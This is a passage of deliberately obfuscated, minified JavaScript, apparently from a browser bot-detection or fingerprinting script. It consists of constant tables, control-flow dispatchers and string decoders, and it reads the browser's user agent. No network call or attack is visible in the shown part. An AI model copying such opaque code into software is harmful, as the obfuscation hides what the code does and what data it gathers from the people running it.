zq+zq*zq*zq,mp=df+Zv*zq+Yf*zq*zq+zq*zq*zq,t8=df+kY*zq+Sm*zq*zq+zq*zq*zq,IX=Bx+Zv*zq+zq*zq+zq*zq*zq,mA=Wh+Sm*zq+Zv*zq*zq+zq*zq*zq,Tn=df+Yf*zq+zq*zq+zq*zq*zq,xH=Yf+Zv*zq+Zv*zq*zq+zq*zq*zq,bU=Wh+Bx*zq+Zv*zq*zq+zq*zq*zq,p7=Zv+Sm*zq+J3*zq*zq+zq*zq*zq,wN=IY+Zv*zq,rW=J3+J3*zq+df*zq*zq+zq*zq*zq,n7=Zv+df*zq+J3*zq*zq,rB=Wh+Zv*zq+Sm*zq*zq,W7=Xx+Sm*zq+zq*zq+zq*zq*zq,M4=IY+J3*zq+Sm*zq*zq,Wp=IY+Bx*zq+Wh*zq*zq+zq*zq*zq,dh=Zv+Xx*zq+Wh*zq*zq,Sv=Yf+Xx*zq+Zv*zq*zq+Zv*zq*zq*zq,ON=IY+J3*zq,D4=df+J3*zq+J3*zq*zq,gY=J3+Sm*zq+df*zq*zq,jX=Yf+Zv*zq+Sm*zq*zq+zq*zq*zq,d5=Yf+Zv*zq+Xx*zq*zq+zq*zq*zq,jB=Yf+Wh*zq+Sm*zq*zq,Rq=J3+Xx*zq+Wh*zq*zq,rU=J3+Yf*zq+Zv*zq*zq+zq*zq*zq,xW=Xx+Bx*zq+Yf*zq*zq,D8=Bx+Bx*zq+J3*zq*zq+zq*zq*zq,bN=J3+kY*zq+Wh*zq*zq,FR=kY+Bx*zq+zq*zq+zq*zq*zq,Cc=kY+df*zq,m0=df+df*zq+df*zq*zq+zq*zq*zq,Rv=IY+J3*zq+df*zq*zq,k5=Xx+Yf*zq+kY*zq*zq+zq*zq*zq,Dk=df+Wh*zq+zq*zq+zq*zq*zq,LU=IY+Zv*zq+J3*zq*zq+zq*zq*zq,Tq=kY+kY*zq+J3*zq*zq,Lp=kY+Zv*zq+Wh*zq*zq+zq*zq*zq,QJ=Bx+df*zq+zq*zq,WX=J3+df*zq+Zv*zq*zq+zq*zq*zq,mN=Yf+Zv*zq+Wh*zq*zq,GT=Bx+Zv*zq+df*zq*zq,c1=Wh+kY*zq+zq*zq+zq*zq*zq,E5=df+Zv*zq+df*zq*zq,zB=Wh+Yf*zq+Wh*zq*zq,HR=Wh+Yf*zq+zq*zq+zq*zq*zq,xn=Xx+Bx*zq+J3*zq*zq+zq*zq*zq,YU=Zv+Bx*zq+Wh*zq*zq+zq*zq*zq,OW=Xx+Xx*zq+Bx*zq*zq+zq*zq*zq,bz=kY+Bx*zq+J3*zq*zq+Sm*zq*zq*zq,Q4=Bx+kY*zq+kY*zq*zq,j4=kY+Zv*zq+kY*zq*zq,CX=Xx+J3*zq+Wh*zq*zq+zq*zq*zq,g1=Xx+Yf*zq+J3*zq*zq+zq*zq*zq,tx=Sm+Sm*zq+Sm*zq*zq,Iw=Yf+Bx*zq+df*zq*zq+Sm*zq*zq*zq,SH=Yf+Bx*zq+J3*zq*zq+zq*zq*zq,lJ=Xx+zq+Yf*zq*zq,wI=Sm+Yf*zq+Sm*zq*zq+zq*zq*zq,x0=Zv+Zv*zq+zq*zq+zq*zq*zq,M1=Sm+Xx*zq+Xx*zq*zq+zq*zq*zq,tA=Wh+Wh*zq+Xx*zq*zq+zq*zq*zq,Df=J3+zq+zq*zq,rk=Xx+Yf*zq+Sm*zq*zq+zq*zq*zq,dH=Sm+Yf*zq+df*zq*zq+Sm*zq*zq*zq,fx=df+Yf*zq+Zv*zq*zq;}var Xt=function(){return Wm["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var p6=function(Jt){return +Jt;};var EP=function z6(cD,fG){'use strict';var mO=z6;switch(cD){case PW:{var G2=fG[Xx];var PM;x1.push(Pr);return PM=G2&&QR(qz()[EK(AK)].apply(null,[Up,IZ,jW,Kz]),typeof Wm[sX()[Ak(Sk)].call(null,wX,JZ)])&&O7(G2[Yw()[UU(NM)](Qb,IV,pV,lG)],Wm[sX()[Ak(Sk)](wX,JZ)])&&IR(G2,Wm[sX()[Ak(Sk)](wX,JZ)][qz()[EK(NM)].call(null,SH,lt,J7,fC)])?qz()[EK(V0)](k7,ZZ,p8,fF):typeof G2,x1.pop(),PM;}break;case zq:{var GL=fG[Xx];return typeof GL;}break;case DW:{var YC=fG[Xx];var Ar=fG[IY];var Q2=fG[Wh];x1.push(w2);YC[Ar]=Q2[qz()[EK(Q1)].call(null,tw,Lz(Lz(Kz)),Lz(Lz({})),FF)];x1.pop();}break;case FY:{var U6=fG[Xx];var zt=fG[IY];var vG=fG[Wh];return U6[zt]=vG;}break;case Nd:{var Ws=fG[Xx];var PL=fG[IY];var Dr=fG[Wh];x1.push(Ps);try{var hj=x1.length;var Ob=Lz([]);var bG;return bG=US(L4,[O7(typeof Ok()[JH(QG)],Cn('',[][[]]))?Ok()[JH(nP)](hP,C6,bZ):Ok()[JH(w7)].call(null,PC,lI,Ys),Ok()[JH(V0)].apply(null,[zF,nn,V6]),Yw()[UU(CA)](FF,sP,KP,Lz(Kz)),Ws.call(PL,Dr)]),x1.pop(),bG;}catch(ED){x1.splice(kC(hj,fX),Infinity,Ps);var jS;return jS=US(L4,[Ok()[JH(w7)](PC,b7,Ys),dV()[zI(wA)](CV,p8,ZR,IG),Yw()[UU(CA)](hb,sP,KP,Lz(Lz({}))),ED]),x1.pop(),jS;}x1.pop();}break;case J3:{return this;}break;case Vv:{var cP=fG[Xx];x1.push(xL);var Bs;return Bs=US(L4,[sX()[Ak(JE)].call(null,V8,pV),cP]),x1.pop(),Bs;}break;case ON:{return this;}break;case MB:{return this;}break;case zT:{x1.push(BG);var AP;return AP=Yw()[UU(wD)](Kz,I6,b7,CA),x1.pop(),AP;}break;case UJ:{var wL=fG[Xx];x1.push(J7);var TM=Wm[IR(typeof sX()[Ak(Kz)],Cn([],[][[]]))?sX()[Ak(R0)].apply(null,[TF,Kw]):sX()[Ak(J7)].call(null,LL,Fr)](wL);var CE=[];for(var kr in TM)CE[qz()[EK(fX)](Tj,mH,C6,Np)](kr);CE[qz()[EK(zk)].call(null,WC,zE,FF,nP)]();var qj;return qj=function Fb(){x1.push(Bj);for(;CE[sX()[Ak(Kz)].apply(null,[nk,ZV])];){var FL=CE[sX()[Ak(rO)].apply(null,[WC,L6])]();if(cS(FL,TM)){var nZ;return Fb[O7(typeof qz()[EK(IM)],Cn('',[][[]]))?qz()[EK(p8)](zj,AK,Fk,EL):qz()[EK(Q1)](EA,IM,Lz([]),FF)]=FL,Fb[IR(typeof dj()[st(R0)],Cn([],[][[]]))?dj()[st(wA)](Aw,kk,mI,AD):dj()[st(kk)].apply(null,[js,W2,ZZ,XS])]=Lz(fX),x1.pop(),nZ=Fb,nZ;}}Fb[dj()[st(wA)](Aw,kk,gF,AD)]=Lz(Kz);var kt;return x1.pop(),kt=Fb,kt;},x1.pop(),qj;}break;case Yf:{x1.push(FD);this[dj()[st(wA)](Aw,kk,jU,ht)]=Lz(vH[Q0]);var QL=this[dV()[zI(II)].apply(null,[Aw,Np,OE,tM])][Kz][Yw()[UU(lP)](w7,hk,Qs,Sk)];if(O7(dV()[zI(wA)](CV,p8,OE,pP),QL[Ok()[JH(w7)].call(null,WD,R0,Ys)]))throw QL[Yw()[UU(CA)](kk,J5,KP,U5)];var GD;return GD=this[Yw()[UU(zb)](gD,Zs,lG,jW)],x1.pop(),GD;}break;case tW:{var ps=fG[Xx];var RO;x1.push(hs);return RO=ps&&QR(qz()[EK(AK)](nE,Lz([]),Q1,Kz),typeof Wm[sX()[Ak(Sk)](wF,JZ)])&&O7(ps[Yw()[UU(NM)].apply(null,[zV,Vs,pV,bV])],Wm[sX()[Ak(Sk)](wF,JZ)])&&IR(ps,Wm[sX()[Ak(Sk)](wF,JZ)][O7(typeof qz()[EK(Hs)],Cn('',[][[]]))?qz()[EK(p8)](PE,Lz(Lz([])),mI,XC):qz()[EK(NM)].call(null,GG,RM,pH,fC)])?qz()[EK(V0)](dD,b7,NP,fF):typeof ps,x1.pop(),RO;}break;case rd:{var bL=fG[Xx];return typeof bL;}break;case Bx:{var tP=fG[Xx];x1.push(OD);var HL;return HL=tP&&QR(qz()[EK(AK)].call(null,U1,II,CO,Kz),typeof Wm[sX()[Ak(Sk)](fK,JZ)])&&O7(tP[Yw()[UU(NM)](mH,DS,pV,FF)],Wm[O7(typeof sX()[Ak(Sk)],'undefined')?sX()[Ak(J7)].apply(null,[Ks,Es]):sX()[Ak(Sk)].apply(null,[fK,JZ])])&&IR(tP,Wm[sX()[Ak(Sk)](fK,JZ)][qz()[EK(NM)](Bn,rO,Lz([]),fC)])?qz()[EK(V0)].call(null,PY,sC,pH,fF):typeof tP,x1.pop(),HL;}break;case nc:{var GO=fG[Xx];return typeof GO;}break;case Ah:{var KE=fG[Xx];x1.push(LL);var XD;return XD=KE&&QR(qz()[EK(AK)](xS,Lz(Lz(fX)),C6,Kz),typeof Wm[sX()[Ak(Sk)].apply(null,[mD,JZ])])&&O7(KE[Yw()[UU(NM)].call(null,nn,dL,pV,JL)],Wm[sX()[Ak(Sk)](mD,JZ)])&&IR(KE,Wm[sX()[Ak(Sk)](mD,JZ)][O7(typeof qz()[EK(GS)],'undefined')?qz()[EK(p8)](nt,Lz(Kz),vw,FZ):qz()[EK(NM)](TX,Lz(Kz),Np,fC)])?qz()[EK(V0)](tZ,NH,Lz(Lz(fX)),fF):typeof KE,x1.pop(),XD;}break;case m4:{var OG=fG[Xx];return typeof OG;}break;case Qf:{var MC=fG[Xx];x1.push(jC);var l6;return l6=MC&&QR(O7(typeof qz()[EK(T2)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[rG,Lz({}),zV,DD]):qz()[EK(AK)](qK,Q0,Lz([]),Kz),typeof Wm[sX()[Ak(Sk)](nw,JZ)])&&O7(MC[Yw()[UU(NM)](C6,Az,pV,Uw)],Wm[sX()[Ak(Sk)](nw,JZ)])&&IR(MC,Wm[sX()[Ak(Sk)](nw,JZ)][qz()[EK(NM)](E7,hb,qX,fC)])?qz()[EK(V0)].call(null,P7,JL,Q1,fF):typeof MC,x1.pop(),l6;}break;case vx:{var n6=fG[Xx];return typeof n6;}break;case GT:{var Qj=fG[Xx];var b6=fG[IY];var AS=fG[Wh];x1.push(Xb);Qj[b6]=AS[qz()[EK(Q1)](cU,CA,Lz(Lz(Kz)),FF)];x1.pop();}break;case Td:{var En=fG[Xx];var vs=fG[IY];var E6=fG[Wh];return En[vs]=E6;}break;case Uh:{var P2=fG[Xx];var rM=fG[IY];var tb=fG[Wh];x1.push(nb);try{var Ss=x1.length;var qt=Lz({});var Ij;return Ij=US(L4,[Ok()[JH(w7)](sD,NP,Ys),Ok()[JH(V0)](EU,mH,V6),Yw()[UU(CA)](Kw,JD,KP,nn),P2.call(rM,tb)]),x1.pop(),Ij;}catch(RZ){x1.splice(kC(Ss,fX),Infinity,nb);var K2;return K2=US(L4,[Ok()[JH(w7)](sD,Lz(Lz(Kz)),Ys),dV()[zI(wA)](CV,p8,jF,fX),Yw()[UU(CA)](Qb,JD,KP,vF),RZ]),x1.pop(),K2;}x1.pop();}break;case rT:{return this;}break;case Fv:{var XL=fG[Xx];var Wb;x1.push(IZ);return Wb=US(L4,[sX()[Ak(JE)].apply(null,[Pw,pV]),XL]),x1.pop(),Wb;}break;case BW:{return this;}break;case KW:{return this;}break;}};var P6=function(TL,hC){return TL>>>hC|TL<<32-hC;};var bM=function(){hM=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var SM=function(){return PF.apply(this,[ld,arguments]);};var Us=function(){x1=(U4.sjs_se_global_subkey?U4.sjs_se_global_subkey.push(BE):U4.sjs_se_global_subkey=[BE])&&U4.sjs_se_global_subkey;};var QR=function(T6,EC){return T6==EC;};var rS=function(){WL=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var GF=function(Lb,gG){return Lb|gG;};var cS=function(vL,cj){return vL in cj;};var qC=function rL(CZ,Is){var Bb=rL;while(CZ!=lT){switch(CZ){case z3:{if(G5(wP,TG.length)){do{var pt=m2(TG,wP);var J6=m2(PS.Ef,mG++);F2+=rL(UN,[GF(Lt(HP(pt),J6),Lt(HP(J6),pt))]);wP++;}while(G5(wP,TG.length));}CZ-=sN;}break;case Dh:{Fk=Q0+kk+FF+J7*p8;mH=wr+nP+NM+J7;JE=fX+FF+J7*nP-wr;lP=FF+NM+kk-p8+bV;IO=bV+Q0*J7*kk-wr;Kw=bV+Np*wr+Q0;CZ=Tq;}break;case Nx:{var ZF=fr[pG];var sO=kC(ZF.length,fX);CZ-=fB;}break;case wN:{BD=NM*RC-Q0*p8-Np;VP=kk+wr*NM*nP;CZ=Mh;Vs=NM*p8+RC+bV*FF;SF=NM*nP+Np+kk+RC;Tj=FF+RC+Np-J7-fX;j6=fX+wr*Np*NM+J7;}break;case ZN:{MD=NM*nP+wr*J7*Np;CZ=Zv;ct=Q0+bV*RC-Np;OL=RC*wr+NM-p8;br=Q0-bV+RC*wr+FF;rn=RC*nP*Q0-fX;EG=FF*nP+Q0*Np*NM;UX=bV*RC-Q0*kk;GM=wr*fX*RC;}break;case HY:{qH=Np+bV;CZ+=jq;BZ=p8+wr*fX*bV-nP;NP=J7+p8+FF+Np+NM;C6=Np*kk*nP-Q0*J7;G6=FF*kk+fX-J7-p8;}break;case qv:{p2=NM+FF+J7+Q0+RC;vr=FF*nP*kk*Q0*fX;Mb=kk*wr+FF+RC*J7;CZ=IT;Rs=bV+NM*FF-nP;}break;case BQ:{f6=nP*Q0*Np*p8+bV;cs=Q0+nP+kk+RC*p8;KS=Np+FF*Q0*J7;RP=p8+FF+kk*NM*wr;v6=FF*wr+fX-J7+Np;CZ-=qd;}break;case Zq:{CD=J7+Np+nP+p8*FF;M2=J7*p8*kk-wr+FF;JZ=bV-J7+NM*Np+RC;BM=Q0*FF+NM*nP*p8;CZ+=IN;}break;case zh:{QF=RC+fX-nP+bV*FF;VL=p8*bV*NM-nP-fX;Wt=J7+wr*FF+NM+p8;Rj=p8*RC-kk-NM-J7;QE=FF*nP*J7+Q0-wr;QM=FF-NM+J7*RC;Pn=RC+Q0*Np*NM+kk;CZ=Nc;CF=J7+wr*RC+FF+Q0;}break;case Yq:{hs=fX+FF*NM-J7-RC;OS=kk-FF+RC*Np+NM;jD=NM*RC-p8*wr+J7;Ns=kk*p8*bV*Q0-fX;CZ+=qJ;}break;case MB:{CZ=JQ;DS=RC*bV+J7*NM*kk;CG=Np*J7*NM*fX+FF;IC=NM*RC-Np+fX-wr;YS=fb-hO+dS-B6+DM+DO;Vt=FF+RC*kk+wr*J7;}break;case Zf:{CZ+=gY;AG=RC*wr+nP*NM+bV;TP=J7+FF+wr+RC*bV;C2=NM+J7*Q0*wr*p8;sL=RC*fX+FF+bV*p8;UF=fX+p8*NM*Np-RC;Aw=FF*p8-nP*wr;}break;case Uf:{wE=J7*RC+Q0;jE=J7+FF+kk*RC;CZ-=QB;T7=Q0*NM+RC+wr+fX;ZS=Np+FF+RC*NM+J7;}break;case qJ:{nG=J7-bV-nP+p8*RC;BS=FF*J7*Q0+NM;JG=Np*FF+NM*Q0+J7;vO=bV-Q0+p8*FF*nP;fO=Q0+Np+J7+FF*wr;CZ=Bd;Fs=wr*RC+FF+p8;}break;case AY:{kL=p8+FF+RC+wr*Q0;zj=FF*nP*bV+NM*J7;nr=NM+wr+p8*FF+Q0;CZ=kJ;Y2=NM+wr-J7+bV*RC;vC=bV+p8+Q0+J7*RC;}break;case ST:{Nt=bV-p8+RC*kk+FF;CZ-=Wd;DL=NM+Np*RC-wr*FF;wF=p8*NM*Np+bV*kk;PE=J7*bV+wr*RC+NM;xj=p8*bV*FF-NM*nP;UG=wr-FF+kk+RC*NM;}break;case cT:{mF=kk*RC*nP-fX-FF;RL=RC*bV-p8*kk-fX;NC=RC*bV+J7-wr*nP;xE=wr+Q0*FF*Np+fX;CZ+=tW;pZ=Q0*RC+bV+fX+nP;}break;case X:{GE=kk*J7+nP*bV*FF;xr=bV*RC+FF+J7*kk;zP=FF*J7-bV+Np-NM;qO=RC*NM-FF+p8;rE=bV*NM*wr+p8;CZ-=XN;}break;case SN:{nt=NM*RC-Np*FF-Q0;YM=RC*wr-Q0+p8-kk;VE=Np*NM-nP+wr*RC;hV=FF+RC*p8+Q0;CZ=Nf;}break;case qW:{CZ=Zq;sG=RC*fX+wr+FF*nP;lb=Q0*FF+J7*Np-p8;zr=kk+FF*Q0+J7*NM;qn=nP*FF+Q0+RC+wr;ZG=wr+J7*NM+RC;Mt=Np*p8-Q0+FF+RC;GP=wr*Np+RC+nP+NM;Jj=kk*p8*NM+nP*fX;}break;case EW:{Kt=Np*NM*kk+bV+RC;Er=nP-Np+wr*RC-p8;mj=bV-RC+FF*kk*J7;CL=FF*wr+NM-p8-nP;Hb=Np*NM*p8-bV+J7;CZ=N3;MS=nP+RC*bV+Np+NM;N6=FF*fX+RC*kk;HF=J7*NM*bV+p8+FF;}break;case YT:{zS=nP+RC*Q0+fX+NM;rZ=RC+J7+wr*p8+Q0;CZ+=Od;CC=wr-bV*NM+RC*Np;Qs=J7+FF+RC+Q0+Np;mL=bV*FF*kk-fX+J7;Gt=J7*wr*nP+bV*kk;}break;case q3:{Kz=+[];CZ=ZT;QD=J7*wr*nP+FF+Np;Sk=kk-J7+p8+nP+NM;rO=NM*J7-bV*kk+p8;St=NM+Q0+Np-fX-wr;mI=wr*Q0+J7+kk-nP;z2=p8+wr*Q0+Np-bV;II=kk-fX-wr+Np+NM;}break;case jf:{gb=NM*RC-nP+fX;CZ-=rQ;Zs=RC*bV+Np-fX;EE=Q0*Np*J7-bV-p8;DE=FF+J7*RC-NM+fX;JF=RC-p8+kk-Q0+Np;S6=RC*fX+wr+kk-Q0;}break;case vm:{CZ=lT;return PF(xW,[LM]);}break;case lf:{IP=kk+bV*RC-wr*Q0;NF=fX*NM*J7+RC*bV;qF=wr*RC-kk+bV+fX;j2=nP*Np*FF-bV-kk;KZ=nP+FF*Q0*J7-RC;JS=p8+J7+bV*FF*kk;CZ=RY;}break;case gQ:{SZ=J7*RC-bV*Q0*wr;NE=wr*FF*nP+RC-J7;kF=Np+FF*NM+bV+RC;CZ=Ox;Q6=RC*kk*fX+NM*Q0;OO=p8*NM*bV*nP+FF;Vr=J7+nP*FF*wr-Q0;}break;case NY:{xF=p8*J7*NM+Q0;CZ+=vW;sr=RC*bV+NM*p8+fX;f2=fX+wr*RC+bV*J7;Qr=Np*p8+NM+wr*RC;Nj=J7+wr+RC+FF*NM;Sr=bV*RC+Np-fX+nP;gP=fX*Np*RC+NM-FF;}break;case Rq:{Ds=RC*kk+J7*p8;tS=wr*Q0+nP*RC+FF;ft=wr*Q0*Np+bV-J7;L6=kk*J7+NM*bV*nP;wZ=p8*RC+nP+NM;CZ+=lq;vM=RC*wr+J7+p8-nP;}break;case Kf:{WP=Q0*FF-NM+kk;Cr=wr+RC-NM+nP+FF;LO=wr*Np*J7-fX+kk;kb=Np*NM*bV-FF-nP;qG=bV*FF-kk+wr-p8;MG=RC*kk+Q0+wr+FF;CZ=YT;K6=fX+J7*bV*Q0*p8;}break;case D4:{CZ-=QB;return PF(gY,[MP]);}break;case Kd:{pO=RC*bV-FF+Np*J7;mC=p8*NM*Q0+bV*J7;YZ=bV*RC-Np-FF-J7;S2=fX-nP-J7+RC*kk;fP=NM*Np*wr+p8-kk;ss=FF*bV*Q0-NM;Cs=NM*bV*Q0*nP-J7;CZ+=J4;YP=FF*NM+Np-nP*fX;}break;case g3:{Ew=J7*Np-p8-kk;dE=Q0+NM*p8+bV+FF;BV=Q0+p8*J7+NM+FF;CA=wr*Q0+p8+Np+bV;CZ=bY;}break;case zd:{E2=wr*NM*p8*Q0-kk;db=FF*p8-J7+Q0*RC;hR=p8*Np*wr+nP-J7;CZ-=Wx;KM=RC+wr*Np*J7+Q0;Tt=FF*J7+NM-Np+p8;xb=Np*kk*NM-fX-wr;}break;case Wh:{WE=Q0*bV+NM+RC*J7;X2=p8*RC+NM-Np*bV;CZ=hT;Dt=NM*RC-wr*Np;tG=kk+NM*p8*Np-Q0;LS=RC*wr-NM-p8-Q0;H2=NM+FF+RC*wr*fX;Xr=FF+p8+J7+RC*wr;XO=NM*wr*Np+kk+RC;}break;case fJ:{HC=RC+p8*bV*Np-FF;vD=RC*bV+wr*p8-nP;gt=NM*RC-p8-kk-FF;EZ=RC*NM-Q0*fX-J7;UE=fX*RC*bV+FF+J7;CZ-=IJ;N2=FF*wr*kk*fX+NM;LE=bV+NM*Q0*FF-Np;}break;case Fq:{Os=RC*NM+J7-FF*nP;GC=RC*p8+NM-FF+J7;CZ+=UQ;O2=FF*wr+kk-Q0;Xp=RC*bV-NM*kk+fX;cC=p8*RC+bV*Q0;}break;case Sf:{CV=J7+RC+p8+FF+fX;jG=wr-NM+Np*p8*Q0;CZ=Zf;nS=RC+NM+Np+bV*p8;KA=Np-nP+RC+NM+FF;NS=RC*Np-wr;rF=kk+FF*nP*Np;OM=p8*nP*RC-FF+Q0;}break;case TQ:{AE=RC*J7+wr*nP+NM;WO=RC*Q0-p8+FF-nP;DG=NM*Q0*kk*J7;CZ+=mf;fZ=J7-FF+kk*RC+p8;fS=RC*NM+p8*nP-bV;NL=RC+Np*FF-p8-fX;LZ=wr*RC+fX-bV-Q0;}break;case GY:{CZ-=Gd;tC=nP+wr*kk*NM+RC;qD=FF*NM+bV+J7+kk;UD=RC*NM-nP-FF-Np;ZL=FF*p8+RC*bV-nP;H6=FF*bV*J7-RC*Np;gr=RC*fX*wr-Np-NM;w6=RC*p8-nP-wr-FF;}break;case Gx:{CZ=fJ;fL=Np*RC-Q0*fX*kk;WS=J7-bV+FF*wr+kk;KL=RC-kk+Np*Q0+p8;xC=RC+Q0+Np*wr*NM;tH=Np-Q0+bV*FF+NM;l2=NM*RC-nP*FF;}break;case Nv:{CZ+=Qh;while(mE(sO,Kz)){var xs=PO(kC(Cn(sO,zD),x1[kC(x1.length,fX)]),HG.length);var nO=m2(ZF,sO);var bt=m2(HG,xs);LM+=rL(UN,[GF(Lt(HP(nO),bt),Lt(HP(bt),nO))]);sO--;}}break;case tv:{CZ-=gq;VF=RC*bV+Q0+wr+NM;bF=Np*RC-nP-bV*NM;hD=Q0*bV*FF-J7*kk;WM=FF+RC*NM-Np*p8;Q8=kk*RC*nP-FF;Kr=Q0-kk-NM+RC*J7;}break;case QY:{BK=fX*J7*FF+p8+nP;B8=wr+Np+RC*p8+kk;SG=Q0+Np*bV*p8+J7;fs=RC+FF*Np-J7+NM;CZ+=vJ;}break;case QB:{sC=Np*p8+nP*J7;lG=nP*J7+NM+p8*Q0;CZ=HW;wD=wr*Q0+nP*Np+J7;Yr=kk-fX+NM*bV;}break;case j4:{FO=RC*J7-wr+FF*p8;Pt=J7*nP*FF+p8-Q0;VG=p8*nP*RC-wr-bV;Et=fX*RC*J7-Np*nP;Kb=nP*FF*wr-fX;CZ=cB;}break;case Mc:{U5=bV*J7+wr+FF+Np;lS=wr+p8+NM*RC+FF;ML=fX*RC*J7-NM*nP;Mn=bV+kk+nP+RC-J7;CZ+=IT;A6=bV*RC+J7+Q0*NM;CO=Np*p8*nP+wr-J7;bC=wr*RC+NM*kk+FF;}break;case xN:{FZ=bV+wr*nP+FF*NM;As=NM*Q0*Np*nP;CZ=b3;pr=J7*RC-bV*Np+wr;Ib=NM*fX*RC+wr*kk;}break;case B3:{hr=J7*p8*kk*fX*bV;CZ=ZY;lZ=Np*FF*Q0;KC=FF*wr+bV*NM-kk;xP=nP+NM*RC+Np-kk;pM=J7*RC-nP*bV+wr;jP=Np*RC+fX+bV-FF;XZ=kk+Np*NM*bV+fX;}break;case Mf:{for(var sZ=kC(EM.length,fX);mE(sZ,Kz);sZ--){var kO=PO(kC(Cn(sZ,BL),x1[kC(x1.length,fX)]),Ur.length);var c4N=m2(EM,sZ);var YdN=m2(Ur,kO);D4N+=rL(UN,[GF(Lt(HP(c4N),YdN),Lt(HP(YdN),c4N))]);}CZ=Dd;}break;case vQ:{var w4N=Is[Xx];var zD=Is[IY];CZ+=cc;var pG=Is[Wh];var ggN=Is[Zv];var HG=fr[QD];var LM=Cn([],[]);}break;case HW:{zb=J7+FF+wr+nP*fX;XF=kk+NM+J7+Np+FF;Tb=bV*wr*fX-J7;jU=NM-fX+nP*FF+Q0;CZ=HY;pH=wr*Np-NM*nP+J7;N1=nP+NM+kk+wr+Np;}break;case vq:{kJN=RC*J7-FF+NM;fYN=wr+nP*RC+NM*J7;sYN=bV*RC-wr*kk-fX;VJN=RC*NM+kk+FF+Np;LhN=kk*wr*FF+J7-NM;CZ+=cm;TBN=Np*FF+bV+wr*J7;}break;case Fc:{KmN=Np+NM*FF-bV*wr;Pr=NM*RC-kk+wr+Np;t7=FF+bV*fX+RC;w2=bV+p8+J7+RC*wr;ATN=Np*RC-FF*J7-NM;MBN=kk-fX+J7*RC-Np;CZ=IW;}break;case nd:{w7=Q0*Np+p8+nP-NM;AK=wr+bV*nP*fX;CZ+=xh;lI=nP-bV+fX+J7*kk;lt=Np+nP+Q0*wr-NM;Uw=Np+p8+kk+FF+bV;pP=wr*nP*bV-kk-J7;tM=wr+NM+bV-Q0+kk;}break;case N3:{cvN=RC*J7+fX+bV*Q0;XcN=fX+Np*J7*NM-wr;ccN=fX+p8*J7*bV+Np;UBN=NM+RC*J7+bV;CZ=lQ;B9=FF*J7+Q0+RC-fX;mBN=nP*bV*FF+p8+fX;}break;case kh:{Kl=wr-NM+Np+fX+RC;PgN=bV*fX+wr+RC*p8;Ol=wr*RC+Q0+FF*kk;VO=NM+kk*bV+RC*J7;CZ+=KY;q4N=p8*Q0*wr+J7+kk;BfN=p8+wr*kk*FF+NM;fTN=RC+NM+bV*FF*kk;}break;case DW:{WV=Q0*kk+NM*nP*Np;sR=J7*bV*kk+nP;D3N=RC+p8+Np*FF;AfN=p8-J7+kk*Q0*FF;CZ=Ex;Nb=p8+J7*kk*Q0+RC;lV=FF*bV*fX-J7+p8;}break;case lQ:{CZ+=Cd;Yj=NM*FF-p8*J7;R2=RC*kk-p8-fX-FF;Yl=fX+Np+RC*J7+bV;ldN=fX*bV*NM*wr-RC;Rl=bV*wr*fX*NM;}break;case ON:{var gJN=Is[Xx];var dmN=Cn([],[]);for(var MdN=kC(gJN.length,fX);mE(MdN,Kz);MdN--){dmN+=gJN[MdN];}return dmN;}break;case U3:{tvN=Q0+FF+J7*RC;fC=kk+RC-bV+Np*J7;jJN=Np*FF*Q0-nP+fX;I0=RC*bV+nP+FF+p8;Zt=p8*J7-FF-nP+RC;CZ=Ux;lM=RC+J7*wr+nP+FF;}break;case cN:{while(mE(QNN,Kz)){zmN+=TfN[QNN];QNN--;}return zmN;}break;case hT:{ETN=NM*FF+kk-Q0+nP;CZ+=dN;nBN=J7+RC*p8-Q0+FF;OcN=kk+bV*RC+Np;lD=J7*RC+fX-FF-wr;q9=Np*FF+J7*wr*bV;xZ=J7*RC-bV*p8*nP;kG=bV*RC-kk+Q0-wr;}break;case sh:{QP=bV*RC-NM-Np-wr;Tr=NM*kk-wr+FF*bV;rt=p8+NM*Np*bV-Q0;kw=RC*wr-nP*bV-FF;ZBN=p8*wr*nP*Np-Q0;CZ=RW;WmN=RC*bV-J7+kk*p8;fA=RC*kk-wr+FF-NM;zgN=J7+bV+Np*NM*Q0;}break;case hQ:{jl=kk+p8+wr*FF+Q0;CZ-=Df;Z2=p8*RC-bV-Np+Q0;EQN=NM*RC-p8*bV-kk;xBN=FF-kk+J7*RC;tQN=Np+FF*wr*fX+NM;tYN=wr*nP+J7*RC-FF;}break;case A4:{Q4N=FF*NM-J7+Np-wr;OP=wr*RC-bV+Np*J7;fcN=J7*RC-bV-FF*Q0;CZ=sh;V2=RC*NM+kk-bV*Np;vfN=wr*kk+Np*NM*J7;MTN=FF*nP+RC+Np*bV;}break;case t3:{nF=FF*p8*Q0+J7*wr;W2=Np+p8*J7+bV*FF;GI=FF*nP*Q0+NM+Np;L3N=p8*fX+RC+J7*FF;CZ=bJ;QcN=bV*Np*nP*kk-NM;JQN=Np+NM*wr*bV-nP;g3N=bV*Q0*kk*p8-nP;Hl=Q0*wr+kk*RC-FF;}break;case O4:{CZ+=WN;Ej=bV*RC-kk*p8*fX;bmN=p8*RC-Q0-FF-NM;qgN=FF*bV*Q0+J7;xYN=wr*p8+J7*RC+FF;HBN=FF*Np+NM*wr+kk;qU=bV*RC+p8*J7*kk;z4N=J7*Np*wr+Q0*NM;}break;case jc:{jk=Q0*fX-J7+bV*FF;DmN=NM+wr*fX+RC*p8;CZ=pY;Wj=Np+RC+p8*wr-J7;cQN=FF*kk-p8+Q0+J7;v9=FF*p8*bV-wr;}break;case sB:{nTN=NM+J7*FF*nP;jC=NM*RC-FF-kk-wr;Xb=Q0+Np*NM*J7;CZ-=dQ;p3N=FF+J7*RC+wr*Q0;nvN=RC*wr-Q0-NM-J7;OmN=p8*RC+kk+bV-FF;}break;case WY:{I9=bV*RC-nP+NM;ThN=nP-kk+RC+NM*bV;YI=Np*p8+RC+wr*FF;TNN=NM*fX*Np+nP*FF;CZ+=S4;DO=RC*nP+wr+kk-NM;khN=RC-bV+wr*J7+Np;}break;case Dx:{var cTN=Is[Xx];PS.Ef=rL(ON,[cTN]);while(G5(PS.Ef.length,Sv))PS.Ef+=PS.Ef;CZ+=OT;}break;case 